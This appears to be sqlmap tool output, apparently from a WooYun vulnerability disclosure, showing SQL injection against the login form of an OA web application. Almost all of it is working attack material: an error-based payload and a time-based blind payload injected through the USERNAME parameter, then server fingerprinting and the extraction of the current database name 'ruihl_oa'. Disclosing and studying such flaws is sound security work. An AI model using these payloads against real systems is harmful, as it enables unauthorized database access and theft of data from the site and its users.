 Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: PASSWORD=88952634&dllx=1&=%E7%99%BB%E5%BD%95&think_html_token=88952
634&USERNAME=88952634' AND (SELECT 2390 FROM(SELECT COUNT(*),CONCAT(0x7162627171
,(SELECT (CASE WHEN (2390=2390) THEN 1 ELSE 0 END)),0x7176787171,FLOOR(RAND(0)*2
))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'HyiU'='HyiU
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: PASSWORD=88952634&dllx=1&=%E7%99%BB%E5%BD%95&think_html_token=88952
634&USERNAME=88952634' AND 6175=BENCHMARK(5000000,MD5(0x4c77534d)) AND 'Dhcj'='D
hcj
---
[14:04:55] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.21, PHP 5.2.17
back-end DBMS: MySQL 5.0
[14:04:55] [INFO] fetching current database
[14:04:55] [WARNING] reflective value(s) found and filtering out
[14:04:55] [INFO] retrieved: ruihl_oa
www.wooyun.org
current database: 'ruihl_oa'